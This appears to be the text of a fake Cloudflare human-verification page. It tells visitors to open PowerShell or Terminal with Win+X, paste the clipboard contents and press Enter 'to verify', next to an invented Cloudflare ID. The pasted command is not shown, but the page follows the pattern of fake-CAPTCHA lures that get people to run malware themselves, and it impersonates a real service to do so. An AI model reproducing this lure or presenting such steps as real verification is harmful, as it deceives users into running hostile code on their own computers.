 CLOUDFLARE Cloudflare.com
Verify you are human by completing the action below.
Verifying...
CLOUDFLARE
Privacy • Help
To prove you are human, please complete the following steps:
1 Press Win + X
2 Press I or choose PowerShell/Terminal
3 Press Ctrl + V
4 Press Enter to verify
5 Observe and agree:
I am not a robot - Cloudflare ID: 949dc9eb0b88c860
6 This page will refresh automatically.